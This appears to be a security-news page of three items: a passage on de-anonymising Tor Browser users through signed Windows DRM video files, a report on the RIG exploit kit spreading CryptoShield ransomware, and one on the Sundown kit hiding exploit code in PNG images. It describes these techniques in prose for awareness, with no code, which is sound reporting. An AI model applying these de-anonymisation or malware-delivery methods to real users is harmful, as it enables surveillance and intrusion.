“DRM is a licensing technology that attempts to prevent unauthorised distribution and restrictive use of a media file. It works by encrypting the video and audio streams with an encryption key and requesting a license (decryption key) from a network server when the file is accessed. As it requires network connectivity it can cause users to make network requests without consent when opening a media file such as a video file or audio file. WMV is using Microsoft Advanced Systems Format (ASF) to store audio and video as objects. This file format consists of objects that are labelled by GUID and packed together to make a media package.” reads the analysis published on myhackerhouse.com.
Simplifying the problem, DRM-protected content has to fetch a license key from a server in order to be displayed. Windows raises a dialogue to the user is the content If isn’t signed properly.
Windows DRM Tor
“However, this warning DOES NOT appear if the DRM license has been signed correctly and the Digital Signature Object, Content Encryption Object and Extended Content Encryption Object contain the appropriate cryptographic signing performed by an authorised Microsoft License Server profile”
Windows DRM Tor
Researchers at Hacker House highlighted that Microsoft requests an expensive fee to users that want to sign media.
“DRM is expensive business and unless you use the SDK to develop your own application you will likely need to make use of a license provider to encrypt your WMV files using these tools and also for signing purposes. If you want to build your own Microsoft DRM signing solution the price-tag is around $10,000.” states Hacker House.
The experts have discovered online serviced managing to generate signed content avoiding a so expensive payment. These Windows DRM providers that could be used to sign user media can decloak Tor users.
“There are several free DRM providers who could sign your media for you however as the barrier to entry to the DRM market is the aforementioned price tag, it makes you wonder how these files are being signed in the wild!” continues the analysis.
“As these “signed WMV” files do not present any alert to a user before opening them they can be used quite effectively to decloak users of the popular privacy tool TorBrowser with very little warning”, they write.
Experts at the Tor Project are aware of the possibility that hackers track Windows Tor users leveraging on Windows DRM issue. They invite users to run Tails if they need to run media files.
RIG Exploit Kit Drops New CryptoMix Ransomware Variant
2.2.2017 securityweek Exploit
A new variant of the CryptoMix ransomware is being distributed via the RIG exploit kit (EK), security researchers have discovered.
The distribution of CryptoMix was previously associated with RIG, which has been used to drop other ransomware families, including Cerber. In the past, the threat was also associated with the activity of one of the long-standing infection chains out there, namely EITest, and the new distribution campaign features it as well.
EITest, which has been distributing malware such as the Spora ransomware, Gootkit information stealer, and the Chthonic and Ursnif banking Trojans, among others, has seen some changes since October 2016, when it stopped using a gate between the compromised website and the EK landing page, and no longer employed obfuscation for the scripts injected on legitimate sites.
The campaign makes use of two variants of the RIG exploit kit, namely RIG-E (or Empire Pack) and Rig-V (an improved, “VIP” version of the EK), and was most recently associated with a malware distribution campaign specifically targeting users of the Chrome browser on Windows computers.
As mentioned above, CryptoMix (also known as CryptFile2), has been distributed through EITest and RIG before, and the only thing that changed in this regard recently is the ransomware variant, which BleepingComputer refers to as CryptoShield 1.0.
Similar to other EITest attacks, as soon as a victim accesses a compromised site, the injected code redirects them to the RIG EK’s landing page. The exploit kit then attempts to leverage vulnerable software on the potential victim’s machine and, if successful, installs the newly discovered ransomware variant.
Once installed on the compromised computer, the malware generates a unique ID for the machine, along with an encryption key, both of which are then uploaded to the command and control (C&C) server. Next, the malware starts scanning the computer for targeted files, and then proceeds to encrypt them. The ransomware targets over 400 file extensions.
The new CryptoMix variant encrypts every file using AES-256 encryption, while also encrypting the filename using ROT-13, and appending the .CRYPTOSHIELD extension to it. The malware creates ransom notes in each of the folders where encrypted files are located, while also attempting to disable the Windows startup recovery and to delete the Windows Shadow Volume Copies, so as to prevent users from recovering their data.
Next, the malware displays a fake alert informing the user that Exporer.exe has encountered a problem. Only an “OK” button is available on the window, and, when the user clicks it, a User Account Control prompt is displayed, requesting permission to execute a process. If the user agrees, the ransomware displays a note informing them on the infection and how they can pay the ransom to recover the files.
The note refers to the ransomware as CryptoShield 1.0 and provides victims with three email addresses they can contact to kick off the ransom payment and file recovery process. The ransom note is essentially unchanged from what CryptoMix was dropping last year, except for the new malware name and the use of different email addresses in the newly spotted campaign.
Sundown Exploit Kit now leverages on the steganography
31.12.2016 securityaffairs Exploit
A new variant of the Sundown exploit kit leverages on steganography to hide exploit code in harmless-looking image files.
Security experts from Trend Micro have spotted a new version of the Sundown exploit kit that exploits steganography in order to hide malicious code in harmless-looking image files.
The use of steganography was recently observed in the malvertising campaigns conducted by the AdGholas and GooNky groups.
The GooNky group leveraged on steganography to hide malvertising traffic, while AdGholas has used a more sophisticated technique leveraging the Stegano exploit kit.
Crooks encoded a script in the alpha channel of an image to deliver the malicious code via rogue ads that looked like legitimate.
Earlier in December, researchers from ESET discovered that Stegano hide portions of its malicious code in parameters controlling the transparency of pixels used to display banner ads, but the impact of the appearance of the images is almost imperceptible.
“The malicious version of the graphic has a script encoded in its alpha channel, which defines the transparency of each pixel. Since the modification is minor, the final picture’s color tone is only slightly different to that of the clean version” reads the analysis published by ESET.
A similar technique has been observed for a new version of the Sundown EK spotted by the researchers at Trend Micro on December 27.
“On December 27, 2016, we noticed that Sundown was updated to use similar techniques. The PNG files weren’t just used to store harvested information; the malware designers now used steganography to hide their exploit code.” reads the analysis published by Trend Micro.
The updated version of Sundown has been used in several malvertising campaigns, mostly targeting users in Japan, Canada, France and the US.
“The newly updated exploit kit was used by multiple malvertising campaigns to distribute malware. The most affected countries were Japan, Canada, and France, though Japanese users accounted for more than 30% of the total targets.”

The new Sundown EK leverages on hidden iframes that automatically connects to a page hosting the Sundown EK. The page downloads a white PNG image and decodes malicious code it contains.
“In this updated version, the exploit kit’s malvertisement creates a hidden iframe that automatically connects to the Sundown landing page,” continues the post.“The page will retrieve and download a white PNG image. It then decodes the data in this PNG file to obtain additional malicious code.”
Researchers from Trend Micro leveraged on malicious code to trigger Internet Explorer flaws CVE-2015-2419 and CVE-2016-0189, and the Flash Player flaw tracked as CVE-2016-4117.
The researchers observed threat actors leveraging on the Sundown EK to deliver the Chthonic banking Trojan, a variant of the infamous Zeus malware, that was used by crooks in a PayPal scam in July.
The Sundown EK ranks today at the second place, behind RIG EK that is the most used crimeware kit in the criminal ecosystem.
According to security experts from Cisco Talos, threat actors behind the Sundown exploit kit leverage on an infrastructure composed of 80,000 malicious subdomains associated with more than 500 domains.
The experts observed that crooks behind the Sundown EK are using wildcards for subdomains which are exponentially growing the number of routes for malicious traffic to servers hosting the dreaded exploit kit.















